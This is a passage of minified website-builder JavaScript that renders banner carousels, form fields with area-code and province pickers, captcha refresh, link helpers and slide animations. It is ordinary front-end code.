1.5)"}),$("#u"+this.id).find(".fk_imageSwitchBtn_adsorptionRound").siblings().children(".fk_adsorptionRound_num").removeClass("fk_adsorptionRound_num_activity"),$("#u"+this.id).find(".fk_imageSwitchBtn_adsorptionRound").siblings().removeClass("adsorptionRound_active"),$("#u"+this.id).find(".fk_imageSwitchBtn_adsorptionRound").eq(t).children(".fk_adsorptionRound_num").addClass("fk_adsorptionRound_num_activity"),$("#u"+this.id).find(".fk_imageSwitchBtn_adsorptionRound").eq(t).addClass("adsorptionRound_active")))}},{key:"minHeight_init",value:function(){"default"===this.radio_val&&""==this.infor.banner_size.default.height?this.img_load():this.banner_calculation_minHeight()}},{key:"img_load",value:function(){var t=this,e=$("#u"+this.id).find(".full_screen_banner_first_img"),i=e.attr("data-src");e.load((function(e){var i=$(e.target).height();t.banner_calculation_height_Percent(i),t.banner_calculation_minHeight()})),e.attr("src",i)}},{key:"banner_calculation_height_Percent",value:function(t){var e=$(window).width(),i=(0,r.toPoint)(this.infor.banner_size[this.radio_val].width);this.infor.banner_size[this.radio_val].height=(0,r.toPercent)(t/(e*i))}},{key:"banner_calculation_minHeight",value:function(){var t=$(window).width(),e=(0,r.toPoint)(this.infor.banner_size[this.radio_val].height),i=(0,r.toPoint)(this.infor.banner_size[this.radio_val].width),n=Math.ceil(e*(t*i));$("#u"+this.id).find(".padding_bottom_swiper_frame").css({minHeight:n+"px"})}},{key:"video_calculation_minHeight",value:function(){var t=$(window).width(),e=this.infor.video_height.radio_val,i=(0,r.toPoint)(this.infor.video_height[e].height),n=Math.ceil(i*t);$("#u"+this.id).find(".video_frame").css({minHeight:n+"px"})}},{key:"data_init",value:function(){var t=this,e=this.id;"mb"==this.type&&"default"===this.listArr.add_img&&(e=$(".pc_full_screen_banner").attr("data-id")),(0,r.$ajax)({url:"/?app=site&m=xywidget&a=getWidgetInfo",data:{wid:e}}).then((function(e){e&&e.isSuccess&&e.data&&e.data.data&&e.data.children&&e.data.children instanceof Array&&t.ssr_binding_link(e.data.children)}))}},{key:"ssr_binding_link",value:function(t){for(var e=$("#u"+this.id).find(".one_column"),i=0;i<e.length;i++){for(var n=$(e[i]).attr("data-id"),a=null,r=0;r<t.length;r++)if(n==t[r].widgets_id&&t[r].data&&t[r].data.full_screen_banner){a=t[r].data.full_screen_banner.link;break}a&&new o.default($(e[i]),a).init()}}},{key:"switch_stop_init",value:function(){var t=this;$("#u"+this.id).find(".full_screen_banner_swiper").find(".swiper-slide").mouseenter((function(){t.swiper.stopAutoplay()})),$("#u"+this.id).find(".full_screen_banner_swiper").find(".swiper-slide").mouseleave((function(){"autoplay_false"!=t.infor.banner_set.radio_val&&t.swiper.startAutoplay()}))}},{key:"preventDefault_init",value:function(){$("#u"+this.id).find(".one_column").on("click",".module",(function(t){t.stopPropagation()}))}},{key:"module_animate",value:function(){if($("#u"+this.id).hasClass(is_mobile()+"_full_screen_banner"))for(var t=$("#u"+this.id).find(".swiper-slide-active").find(".module"),e=0;e<t.length;e++)for(var i=$(t[e]).attr("id").replace("u",""),n=0;n<module_animates.length;n++){if(module_animates[n].id==i){module_animates[n].module.animate(t[e]);break}module_animates[n].module.isNotVisibleInViewport=!0}}},{key:"needSlideAnimation",value:function(){var t=(this.data.listArr.animateObj||{}).value||0;return["bar","barHorizontal","barCube","barUpDown"].includes({0:"slide",1:"fade",2:"flip",3:"cube",4:"bar",5:"barHorizontal",6:"barCube",7:"barUpDown"}[t])}},{key:"fixClass",value:function(){this.isAutoBackgroundClass()&&$(".banner_frame").addClass("bg-auto")}},{key:"isAutoBackgroundClass",value:function(){return"auto"===this.data.infor.backgroundSize.radio_val||"auto"===(this.data.infor.backgroundSize[this.data.infor.backgroundSize.radio_val]||{}).backgroundSize}}]),t}()},function(t,e,i){"use strict";function n(t,e){var i=e.find("#"+t.name+"_mobi"),n=$(".mbAreaCodeDialog").find(".height_fill #searchs_input_content input"),r=$(".mbAreaCodeDialog").find(".area_code_list"),o=$(".mbAreaCodeDialog");i.find(".arrow").eq(0).click((function(){$(".mbAreaCodeDialog").show(),a(n,r,o,t,i)})),o.find(".height_fill .searchs_btn_content").click((function(){a(n,r,o,t,i)})),o.find("#searchs_input_content input").bind("keyup",(function(e){"13"==e.keyCode&&a(n,r,o,t,i)})),o.find(".select_item").click((function(){var e=$(this).text();e=e.substr(e.indexOf("+"),e.length),i.find("#"+t.name+"_mb_area").val(e),$(".mbAreaCodeDialog").hide(),$(".mbAreaCodeDialog").find(".height_fill #searchs_input_content input").val("")})),$(".mbAreaCodeDialog .dialog_close").click((function(){$(".mbAreaCodeDialog").hide(),$(".mbAreaCodeDialog").find(".height_fill #searchs_input_content input").val("")}))}function a(t,e,i,n,a){var r=arguments.length>5&&void 0!==arguments[5]&&arguments[5],o=areaCode;null!==window.langs&&(o=areaCode.map((function(t){return{label:window.langs[t.label],value:t.value}})));var s=t.val();e.empty();var l=""==s?o:o.filter((function(t){return-1!==t.label.indexOf(s)||-1!==t.value.indexOf(s)}));if(l.length>0)l.forEach((function(t){$('<li class="select_item"><span class="left">'+t.label+'</span><span class="right">'+t.value+"</span></li>").appendTo(e)})),e.find(".select_item").click((function(){var e=$(this).text();e=e.substr(e.indexOf("+"),e.length),r?(a.find("#"+n.name+"_pc_area").val(e),a.find(".pc_select_dialog .height_fill #searchs_input_content input").val(""),a.find(".pc_select_dialog").removeClass("select_provinces_dialog")):(a.find("#"+n.name+"_mb_area").val(e),t.val(""),i.hide())}));else{var c="抱歉，没有发现相关结果";null!==window.langs&&(c=window.langs["抱歉，没有发现相关结果"]);var u=$('<li class="select_item" style="line-height: normal;">'+c+"</li>");u.appendTo(e)}}function r(t,e){var i=e.find("#"+t.name+"_pc"),n=i.find(".height_fill #searchs_input_content input"),r=i.find(".pc_select_dialog .area_code_list");i.find(".pc_select_icon").eq(0).click((function(){i.find(".pc_select_dialog").hasClass("select_provinces_dialog")?i.find(".pc_select_dialog").removeClass("select_provinces_dialog"):i.find(".pc_select_dialog").addClass("select_provinces_dialog"),a(n,r,null,t,i,!0)})),i.find(".pc_select_dialog .select_item").click((function(){var e=$(this).text();e=e.substr(e.indexOf("+"),e.length),i.find("#"+t.name+"_pc_area").val(e),i.find(".pc_select_dialog").removeClass("select_provinces_dialog")})),i.find(".pc_select_dialog .height_fill .searchs_btn_content").click((function(){a(n,r,null,t,i,!0)})),i.find("#searchs_input_content input").bind("keyup",(function(e){"13"==e.keyCode&&a(n,r,null,t,i,!0)})),$(document).click((function(e){var o=i.find(".arrow")[0],s=i.find(".height_fill")[0];o&&!o.contains(e.target)&&s&&!s.contains(e.target)&&(i.find(".pc_select_dialog").removeClass("select_provinces_dialog"),i.find(".pc_select_dialog .height_fill #searchs_input_content input").val(""),a(n,r,null,t,i,!0))}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createInput=function(t,e,i){var a=20;"phone"==t.moduleName?a=11:"IDCard"==t.moduleName?a=18:"email"==t.moduleName?a=50:"input"==t.moduleName&&(a=100);if("phone"===t.moduleName){var o=$('<div class="item_type_phone content"></div>'),s=$('<div class="phone_number_area"></div>'),l="",c="",u=$('<div class="phone_number_wrap">\n\t\t               <input autocomplete="off"  maxlength=11 onkeyup="(this.v=function(){this.value=this.value.replace(/[^0-9-+ ]+/,\'\');}).call(this)" onblur="this.v();" id="'+t.name+'" name="'+t.name+'" placeholder="'+t.placeholder+'" class="input_style jz_focus jz_theme_focus_border_color"/>\n\t\t            </div>');if("true"===t.areaSelect){l=$('<div class="select_style area_code area_code_pc" id="'+t.name+'_pc"></div>');var d=$('<span>\n\t\t\t <input autocomplete="off" value="+1" id="'+t.name+'_pc_area" name="'+t.name+'_pc_area" readonly="readonly" placeholder="+1" class="select_input input_style"/>\n\t\t\t <span class="arrow iconfont icon-jiantou pc_select_icon"></span>\n\t\t    </span>'),f=$('<ul class="select_list_wrap pc_select_dialog"></ul>'),p="请输入关键字";null!==window.langs&&(p=window.langs["请输入关键字"]),$('<div class="height_fill">\n\t\t\t\t\t\t<div class="searchs_content">\n\t\t\t\t\t\t\t<div class="searchs_input_content" id="searchs_input_content">\n\t\t\t\t\t\t\t\t<input placeholder="'+p+'">\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="searchs_btn_content">\n\t\t\t\t\t\t\t\t<span class="iconfont icon-fangdajing"></span>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>').appendTo(f),$('<div class="area_code_list" style="max-height: 200px;overflow: hidden;overflow-y: auto;margin-top: 8px;"></div>').appendTo(f),d.appendTo(l),f.appendTo(l),c=$('<div class="select_style area_code area_code_mobi" id="'+t.name+'_mobi">\n\t\t\t<span>\n\t\t\t<input value="+1" onkeyup="(this.v=function(){this.value=this.value.replace(/[^0-9-+ ]+/,\'\');}).call(this)" onblur="this.v();" autocomplete="off" id="'+t.name+'_mb_area" name="'+t.name+'_mb_area" readonly="readonly" placeholder="+1" class="select_input input_style"/>\n\t\t\t<span class="arrow iconfont icon-jiantou"></span>\n\t\t    </span>\n\t\t\t</div>'),l.appendTo(s),c.appendTo(s)}u.appendTo(s),s.appendTo(o),o.appendTo(e),n(t,i),r(t,i)}else"input"==t.moduleName?$('<input autocomplete="off" minlength="'+t.minValue.value+'"  maxlength="'+t.maxValue.value+'" id="'+t.name+'" name="'+t.name+'" placeholder="'+t.placeholder+'" class="input_style jz_focus jz_theme_focus_border_color">').appendTo(e):$('<input autocomplete="off" maxlength="'+a+'" id="'+t.name+'" name="'+t.name+'" placeholder="'+t.placeholder+'" class="input_style jz_focus jz_theme_focus_border_color">').appendTo(e)},e.mbAreaSelect=n,e.createNewAreaCodeList=a,e.pcAreaSelect=r},function(t,e,i){"use strict";function n(t,e){e.find(".radio_item").click((function(){e.find("#"+t).val($(this).text()),$(this).addClass("radio_active"),$(this).siblings().removeClass("radio_active"),$(this).hasClass("radio_active")&&($(this).find(".radio_inner").addClass("icon-dangxuandagou"),$(this).find(".radio_inner").removeClass("icon-yuanxing"),$(this).siblings().find(".radio_inner").removeClass("icon-dangxuandagou"),$(this).siblings().find(".radio_inner").addClass("icon-yuanxing"))}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createRadio=function(t,e,i){var a=$('<div class="item_type_radio content"></div>');$('<input hidden id="'+t.name+'" name="'+t.name+'" value=""/>').appendTo(a);var r=$('<ul class="radio_style"></ul>');r.appendTo(a),t.options.length>0&&t.options.forEach((function(t){var e=$('<li class="radio_item"></li>').text(t.label),i=$('<span class="radio_inner jz_theme_color iconfont icon-yuanxing"></span>');e.appendTo(r),i.appendTo(e)}));a.appendTo(e),n(t.name,i)},e.clickRadio=n},function(t,e,i){"use strict";function n(t,e){var i=e.find("#"+t+"_checkbox");i.find(".checkbox_item").click((function(){if($(this).hasClass("checkbox_active")?$(this).removeClass("checkbox_active"):$(this).addClass("checkbox_active"),$(this).find(".checkbox_inner").hasClass("icon-xuanzhongdagou")){$(this).find(".checkbox_inner").removeClass("icon-xuanzhongdagou"),$(this).find(".checkbox_inner").addClass("icon-fangxing");var e=i.find("#"+t).val();""!==e&&(e=e.replace($(this).text(),"").replace(/^;*|;*$/g,"")),i.find("#"+t).val(e)}else!function(t,e,i){var n=e.find("#"+t).val();n=""==n?i:n+";"+i,e.find("#"+t).val(n)}(t,i,$(this).text()),$(this).find(".checkbox_inner").removeClass("icon-fangxing"),$(this).find(".checkbox_inner").addClass("icon-xuanzhongdagou")}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createCheckBox=function(t,e,i){var a=$('<div class="item_type_checkbox content" id="'+t.name+'_checkbox"></div>');$('<input hidden id="'+t.name+'" name="'+t.name+'" value=""/>').appendTo(a);var r=$('<ul class="checkbox_style"></ul>');r.appendTo(a),t.options.length>0&&t.options.forEach((function(t){var e=$('<li class="checkbox_item"></li>').text(t.label),i=$('<span class="checkbox_inner iconfont icon-fangxing jz_theme_color"></span>');e.appendTo(r),i.appendTo(e)}));a.appendTo(e),n(t.name,i)},e.clickCheckBox=n},function(t,e,i){"use strict";function n(t){t.find(".arrow").click((function(){t.find(".select_list_wrap").removeClass("select_provinces_dialog"),t.find(".select_list_wrap").addClass("select_provinces_dialog")}))}function a(t,e,i){t.empty(),e.forEach((function(e){("county"==i?$('<li class="select_item">'+e+"</li>"):$('<li class="select_item">'+e.name+"</li>")).appendTo(t)}))}function r(t,e,i){n(t.find("#"+e+"_provinces")),a(t.find("#"+e+"_provinces").find(".select_list"),window.globalData.province,"provinces"),t.find("#"+e+"_provinces").find(".select_item").click((function(){var r=$(this).text(),s=t.find("#"+e+"_provinces").find("#"+e+"_0").attr("oldValue");t.find("#"+e+"_provinces").find("#"+e+"_0").val(r),t.find("#"+e+"_provinces").find("#"+e+"_0").attr("oldValue",r),""!==s&&s!==r&&(t.find("#"+e+"_city").find("#"+e+"_1").val(""),"true"==i&&t.find("#"+e+"_county").find("#"+e+"_2").val(""));var l=o(r,window.globalData.province).city;l.length>0&&(a(t.find("#"+e+"_city").find(".select_list"),l,"city"),function(t,e,i,r){n(t.find("#"+e+"_city")),t.find("#"+e+"_city").find(".select_item").click((function(){var s=$(this).text(),l=t.find("#"+e+"_city").find("#"+e+"_1").attr("oldValue");if(t.find("#"+e+"_city").find("#"+e+"_1").val(s),t.find("#"+e+"_city").find("#"+e+"_1").attr("oldValue",s),t.find("#"+e+"_city").find(".select_list_wrap").removeClass("select_provinces_dialog"),"true"==r){l!==s&&""!==l&&t.find("#"+e+"_county").find("#"+e+"_2").val("");var c=o(s,i).districtAndCounty;c.length>0&&(a(t.find("#"+e+"_county").find(".select_list"),c,"county"),function(t,e){n(t.find("#"+e+"_county")),t.find("#"+e+"_county").find(".select_item").click((function(){var i=$(this).text();t.find("#"+e+"_county").find("#"+e+"_2").val(i),t.find("#"+e+"_county").find("#"+e+"_2").attr("oldValue",i),t.find("#"+e+"_county").find(".select_list_wrap").removeClass("select_provinces_dialog")})),$(document).click((function(i){var n=t.find("#"+e+"_county").find(".arrow")[0];n&&!n.contains(i.target)&&t.find("#"+e+"_county").find(".select_list_wrap").removeClass("select_provinces_dialog")}))}(t,e))}})),$(document).click((function(i){var n=t.find("#"+e+"_city").find(".arrow")[0];n&&!n.contains(i.target)&&t.find("#"+e+"_city").find(".select_list_wrap").removeClass("select_provinces_dialog")}))}(t,e,l,i)),t.find("#"+e+"_provinces").find(".select_list_wrap").removeClass("select_provinces_dialog")})),$(document).click((function(i){var n=t.find("#"+e+"_provinces").find(".arrow")[0];n&&!n.contains(i.target)&&t.find("#"+e+"_provinces").find(".select_list_wrap").removeClass("select_provinces_dialog")}))}function o(t,e){for(var i=[],n=0;n<e.length;n++)if(e[n].name==t){i=e[n];break}return i}function s(t,e,i){t.forEach((function(t,n,a){var r=new Object;r.text="county"===i?t:t.name,r.value=n,e.push(r)}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createProvinces=function(t,e,i){var n=GET_LANGUAGE("请选择"),a=GET_LANGUAGE("暂无数据"),o=$('<div class="pc_provinces_dom item_type_city content"></div>'),s=$('<div class="select_wrap pc_select"></div>'),l=$('<div class="select_style" id="'+e.name+'_provinces"></div>'),c=$('<input autocomplete="off" readonly="readonly" placeholder="'+n+'" oldValue="" id="'+e.name+'_0" name="'+e.name+'_0" class="select_input input_style city">'),u=$('<span class="arrow iconfont icon-jiantou"></span>'),d=$('<div class="select_list_wrap"></div>');$('<ul class="select_list"></ul>').appendTo(d),c.appendTo(l),u.appendTo(l),d.appendTo(l),l.appendTo(s),s.appendTo(o);var f=$('<div class="select_wrap pc_select select_city">\n            <div class="select_style" id="'+e.name+'_city">\n                <input autocomplete="off" readonly="readonly" placeholder="'+n+'" oldValue="" id="'+e.name+'_1" name="'+e.name+'_1" class="select_input input_style city">\n                <span class="arrow iconfont icon-jiantou"></span>\n                <div class="select_list_wrap">\n                    <ul class="select_list">\n                        <li class="select_item" value="'+a+'"></li>\n                    </ul>\n                </div>\n            </div>\n        </div>'),p=$('<div class="select_wrap pc_select select_county">\n            <div class="select_style" id="'+e.name+'_county">\n                <input autocomplete="off" readonly="readonly" placeholder="'+n+'" oldValue="" id="'+e.name+'_2" name="'+e.name+'_2" class="select_input input_style city">\n                <span class="arrow iconfont icon-jiantou"></span>\n                <div class="select_list_wrap">\n                    <ul class="select_list">\n                        <li class="select_item" value="'+a+'"></li>\n                    </ul>\n                </div>\n            </div>\n        </div>');f.appendTo(o),"true"==e.countySelect&&p.appendTo(o);o.appendTo(i),r(t,e.name,e.countySelect)},e.clickProvinces=r,e.createMbProvinces=function(t,e,i){$('<div class="mb_provinces_dom"><input autocomplete="off" readonly="readonly" id="'+e.name+'" name="'+e.name+'" placeholder="'+e.placeholder+'" class="input_style jz_focus jz_theme_focus_border_color"></div>').appendTo(i),function(t,e,i){var n=t.find(".mb_provinces_dom").find("#"+e.name),a=n[0],r=[],l=[],c=[],u=[],d=[],f=[];s(window.globalData.province,r,"province");var p=o(window.globalData.province[0].name,window.globalData.province).city;if(s(p,l,"city"),"true"===e.countySelect){s(o(p[0].name,p).districtAndCounty,c,"county")}"false"===e.countySelect?(u=[0,0],d=[0,0],f=[r,l]):(u=[0,0,0],d=[0,0,0],f=[r,l,c]);var h=new Picker({data:f,selectedIndex:u,title:""});a.addEventListener("click",(function(){h.show()})),h.on("picker.select",(function(t,i){var a=r[i[0]].text,o=l[i[1]].text;if("false"==e.countySelect)n.val(a+" "+o);else{var s=c[i[2]]?c[i[2]].text:"";n.val(a+" "+o+" "+s)}})),h.on("picker.change",(function(t,i){if(0===t){var n=function(t,e,i,n,a,r){n=[],a=[],e[0]=t;var o=window.globalData.province[t];if(o.city.length>0){s(o.city,n,"city");var l=o.city[e[1]];l.districtAndCounty.length>0?s(l.districtAndCounty,a,"county"):(a=[{text:"",value:0}],e[2]=0)}else n=[{text:"",value:0}],a=[{text:"",value:0}],e[1]=0,e[2]=0;i.refillColumn(1,n),i.scrollColumn(1,0),"true"===r&&(i.refillColumn(2,a),i.scrollColumn(2,0));return{second:n,third:a}}(i,d,h,l,c,e.countySelect);l=n.second,c=n.third}else if(1===t){var a=function(t,e,i,n,a){n=[];var r=e[0],o=window.globalData.province[r].city[t];o.districtAndCounty.length>0&&"true"===a?(s(o.districtAndCounty,n,"county"),i.refillColumn(2,n),i.scrollColumn(2,0)):(n=[{text:"",value:0}],e[2]=0,"true"===a&&(i.refillColumn(2,n),i.scrollColumn(2,0)));return{third:n}}(i,d,h,c,e.countySelect);c=a.third}})),h.on("picker.valuechange",(function(t,e){}))}(t,e)}},function(t,e,i){"use strict";function n(t,e){var i=e.find("#"+t+"_select");i.find(".pc_select_icon").eq(0).click((function(){i.find(".pc_select_dialog").hasClass("select_provinces_dialog")?i.find(".pc_select_dialog").removeClass("select_provinces_dialog"):i.find(".pc_select_dialog").addClass("select_provinces_dialog")})),i.find(".pc_select_dialog .select_item").click((function(){i.find("#"+t+"_pc").val($(this).text()),i.find(".pc_select_dialog").removeClass("select_provinces_dialog")})),$(document).click((function(t){var e=i.find(".arrow")[0];e&&!e.contains(t.target)&&i.find(".pc_select_dialog").removeClass("select_provinces_dialog")}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createSelect=function(t,e,i){var a=$('<div class="pc_select_dom item_type_city content"></div>'),r=$('<div class="select_wrap pc_select"></div>'),o=$('<div class="select_style" id="'+t.name+'_select"></div>'),s=$('<input autocomplete="off" readonly="readonly" placeholder="'+t.placeholder+'" id="'+t.name+'_pc" name="'+t.name+'_pc" class="pc_select_input select_input input_style"><span class="arrow iconfont icon-jiantou pc_select_icon"></span>'),l=$('<ul class="select_list_wrap pc_select_dialog"></ul>');t.options.length>0&&t.options.forEach((function(t){$('<li class="select_item">'+t.label+"</li>").appendTo(l)}));s.appendTo(o),l.appendTo(o),o.appendTo(r),r.appendTo(a),a.appendTo(e),n(t.name,i)},e.clickSelect=n,e.createMbSelect=function(t,e,i){var n=$('<div class="mb_select_dom content"></div>'),a=$('<div class="select_wrap" id="mb_select_'+t.name+'"></div>'),r=$('<div class="select_style"></div>');$('<input autocomplete="off" readonly="readonly" placeholder="'+t.placeholder+'" id="'+t.name+'" name="'+t.name+'" class="select_input input_style"><span class="arrow iconfont icon-jiantou"></span>').appendTo(r),r.appendTo(a),a.appendTo(n),n.appendTo(e),function(t,e){var i=[];t.options.length>0&&t.options.forEach((function(t,e){i.push({text:t.label,value:e})}));var n=new Picker({data:[i]}),a=e.find(".mb_select_dom").find("#"+t.name)[0];e.find(".mb_select_dom").find("#mb_select_"+t.name)[0].addEventListener("click",(function(){n.show()})),n.on("picker.select",(function(t,e){a.value=i[e[0]].text})),n.on("picker.change",(function(t,e){})),n.on("picker.valuechange",(function(t,e){}))}(t,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.createTextarea=function(t,e){$('<div class="item_type_textarea content"><textarea maxlength="1000" placeholder="'+t.placeholder+'" id="'+t.name+'" name="'+t.name+'" class="textarea_style jz_focus jz_theme_focus_border_color"></textarea></div>').appendTo(e)}},function(t,e,i){"use strict";function n(t,e,i,n,a){$(document).find(".layer-date").each((function(t,e){$(this).removeAttr("lay-key"),laydate.render({elem:this,format:format,lang:a})})),!0===i?(laydate.render({elem:"#"+t+"_start"+n,type:e,lang:a}),laydate.render({elem:"#"+t+"_end"+n,type:e,lang:a})):laydate.render({elem:"#"+t+n,type:e,lang:a})}Object.defineProperty(e,"__esModule",{value:!0}),e.createDate=function(t,e,i){var a="cn";$("body").hasClass("foreign_station")&&(a="en");var r="date",o=!1,s=""==i?"dialog_wrap":i,l=$('<div class="item_type_date content"></div>'),c=$('<input type="text" readonly placeholder="'+t.placeholder+'" class="input_style" autocomplete="off" id="'+t.name+s+'" name="'+t.name+'">');"date"==t.dateType&&"hour"==t.accuracyType?r="datetime":"range"==t.dateType&&(o=!0,c=$('\n\t\t<input type="text" readonly placeholder="'+t.placeholder+'" class="input_style" autocomplete="off" id="'+t.name+"_start"+s+'" name="'+t.name+'_start">\n\t\t<span class="connect_icon">-</span>\n\t\t<input type="text" readonly placeholder="'+t.placeholder+'" class="input_style" autocomplete="off" id="'+t.name+"_end"+s+'" name="'+t.name+'_end">'));c.appendTo(l),l.appendTo(e),n(t.name,r,o,s,a)},e.clickDate=n},function(t,e,i){"use strict";function n(t){t.find(".validateCode_img").click((function(){var t=Math.random();$(this).attr("src","/login-verify.html?width=121&height=44&"+t)}))}Object.defineProperty(e,"__esModule",{value:!0}),e.createVerify=function(t,e){var i=GET_LANGUAGE("请输入验证码");console.log("验证码翻译后的信息",i),$('<div style="width:'+e.verifyWidth+'" class="form_item_wrap fixed_item formitem_validateCode" data-comb-dom>\n\t\t\t<div class="form_item">\n\t\t\t\t<div class="item_type_validateCode content">\n\t\t\t\t\t<input autocomplete="off" placeholder="'+i+'" autocomplete="off" maxlength="4" id="verify" name="verify" class="validateCode_input input_style jz_focus jz_theme_focus_border_color">\n\t\t\t\t\t<img alt=" " src="/login-verify.html?width=121&height=44" alt="验证码" class="validateCode_img">\n\t\t\t\t</div>\n\t\t\t</div>\n        </div>').appendTo(t.find(".form_content")),n(t)},e.clickVerify=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setSiteLink=function(t,e){var i="",a=e.inside_link[e.inside_link.type];"inside_link"==e.linkType&&a&&a.value&&a.value.id?i=a.value.link:e&&"outside_link"==e.linkType&&""!==e.outside_link&&(i=e.outside_link.url);var r="_self";e.isOpen.length>0&&"true"==e.isOpen[0]&&(r="_blank");""!==i&&($('<a class="placeholder_a" href="'+i+'" target="'+r+'"></a>').appendTo(t),(0,n.a_click)(t))},e.setPhoneLink=function(t,e){if("mb"===is_mobile()){var i=t.fun.information_advisory.value;if("telephone_advisory"==t.fun.type&&(i=t.fun.telephone_advisory.value),""!==i){var a=$('<a class="placeholder_a" href="tel:'+i+'"></a>');"information_advisory"==t.fun.type&&(a=$('<a class="placeholder_a" href="sms:'+i+'"></a>')),a.appendTo(e),(0,n.a_click)(e)}}else e.click((function(t){alert(GET_LANGUAGE("该功能无法在桌面浏览器中启动")),t.stopPropagation()}))};var n=i(11)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setFileDownload=function(t,e){var i=escape(t.fun.file_download.name);console.log(444,i),$('<a class="placeholder_a" href="'+t.fun.file_download.url+"?dl=1&dlf="+i+'" target="_blank"></a>').appendTo(e),(0,n.a_click)(e)};var n=i(11)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.createAnchor=function(t,e){e.click((function(e){var i=void 0;$.ajax({url:"/?app=site&m=xywidget&a=anchorList",type:"get",dataType:"json",success:function(e){if(console.log(e,333333),e.isSuccess){i="other_page"===t.fun[t.fun.type].type?t.fun[t.fun.type].other_page_value:t.fun[t.fun.type].cur_page_value;var a=e.data,r=!1;for(var o in a)Array.isArray(a[o])&&a[o].map((function(t){t.id===i&&(r=!0)}));if(!r)return(0,n.showTip)("该锚点链接已失效"),!1;if("other_page"===t.fun[t.fun.type].type){i=t.fun[t.fun.type].other_page_value;var s=t.fun[t.fun.type].site_section.link.split("").reverse().join("").split("/")[0].split("").reverse().join("");if("index"===t.fun[t.fun.type].site_section.routerPath&&(s=""),0!=$('[anchor-id="'+i+'"]').length&&"/"+s===location.pathname){var l=$('[anchor-id="'+i+'"]').offset().top;$("html,body").animate({scrollTop:l+"px"},200)}else location.href="/"+s+"#"+i}else if(i=t.fun[t.fun.type].cur_page_value){var c=$('[anchor-id="'+i+'"]').offset().top;$("html,body").animate({scrollTop:c+"px"},200)}}}})}))};var n=i(11)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,a={afterOpen:function(){"mb"===is_mobile()&&(n=document.scrollingElement.scrollTop,document.body.classList.add("body-modal-open"),document.body.style.top=-n+"px")},beforeClose:function(){document.body.classList.remove("body-modal-open"),n&&window.scrollTo({top:n,behavior:"instant"})}};e.default=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setSendEmail=function(t,e){$('<a class="placeholder_a" href="mailto:'+encodeURIComponent(t.recipient)+"?subject="+encodeURIComponent(t.subject)+"&body="+encodeURIComponent(t.content)+'"></a>').appendTo(e),(0,n.a_click)(e)};var n=i(11)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=c(i(83)),a=c(i(84)),r=c(i(85)),o=c(i(150)),s=c(i(1)),l=c(i(2));function c(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];(0,s.default)(this,t)}var e,i,n,c;return(0,l.default)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.createWrapper(),this.animationType=t.animationType||"bar",this.el=document.querySelector(".animation-hook"),this.el&&(this.slideList=t.slideList||[],this.activeIndex=0,this.container_width=parseInt(getComputedStyle(this.el).width),this.container_height=parseInt(getComputedStyle(this.el).height),this.slice_num=t.slice_num||10,this.transition_time=.5,this.transition_delay=.1,"bar"===this.animationType&&(this.transition_time=.5,this.transition_delay=.1),"barHorizontal"===this.animationType&&(this.transition_time=1,this.transition_delay=0,this.slice_num=3),"barCube"===this.animationType&&(this.transition_time=1,this.transition_delay=.1,this.slice_num=10),this.rate=1/this.slice_num,this.unit_width=this.container_width*this.rate,this.clear())}},{key:"entrance",value:function(t,e){var i=this;$(this.el).css({"z-index":"1",opacity:1}),this.render(t,e),this.animation(),setTimeout((function(){i.handleSwiperPageBeforeAnimation(t,e),setTimeout((function(){i.handleSwiperPageAfterAnimation(t,e)}),1e3)}))}},{key:"render",value:function(t,e){this[this.animationType+"Render"](t,e)}},{key:"animation",value:function(){var t=this;this[this.animationType+"Animation"](),setTimeout((function(){$(t.el).css({"z-index":0,opacity:0})}),2e3)}},{key:"barRender",value:function(t){var e=this;this.clearHtml();var i=this.slideList[t].data.full_screen_banner.src;this.el.style.overflow="hidden";var n="";(0,o.default)(Array(this.slice_num)).forEach((function(t,a){n+='\n       <div style="position:absolute;width:'+e.unit_width+"px;height:100%;left:"+a*e.unit_width+"px;overflow:hidden;top:-100%;transition:top linear "+e.transition_time+"s "+a*e.transition_delay+'s;">\n            <img src="'+i+'" style="position:absolute;height:100%;width:'+100*e.slice_num+"%;left:"+-a*e.unit_width+'px"/>\n       </div>\n    '}));var a=document.createElement("DIV");a.setAttribute("class","hook"),a.setAttribute("style","position:absolute;width:100%;height:100%;"),a.innerHTML=n,this.el.appendChild(a)}},{key:"barHorizontalRender",value:function(t){var e=this;this.clearHtml();var i=this.slideList[t].data.full_screen_banner.src;this.el.style.overflow="hidden";var n="";(0,o.default)(Array(this.slice_num)).forEach((function(t,a){n+='\n       <div class="bar-wrapper" style="position:absolute;width:'+e.unit_width+"px;height:100%;left:"+a*e.unit_width+"px;overflow:hidden;top:0;transition:width ease-out "+e.transition_time+"s "+e.transition_delay+'s;">\n         <div style="position:absolute;width:'+e.unit_width+"px;height:100%;overflow: hidden;left:-100%;transition:left ease-out "+(.2*a+.4)+"s "+e.transition_delay+'s;">\n              <img src="'+i+'" style="position:absolute;height:100%;width:'+100*e.slice_num+"%;left:"+-a*e.unit_width+'px"/>\n         </div>\n        </div>\n    '}));var a=document.createElement("DIV");a.setAttribute("class","hook"),a.setAttribute("style","position:absolute;width:100%;height:100%;"),a.innerHTML=n,this.el.appendChild(a)}},{key:"barCubeRender",value:function(t,e){var i=this;this.clearHtml();var n=this.slideList[e].data.full_screen_banner.src,a=this.slideList[t].data.full_screen_banner.src,r="";(0,o.default)(Array(this.slice_num)).forEach((function(t,e){r+='\n      <div class="container" style="left:'+e*i.unit_width+"px;width:"+i.unit_width+'px">\n       <div 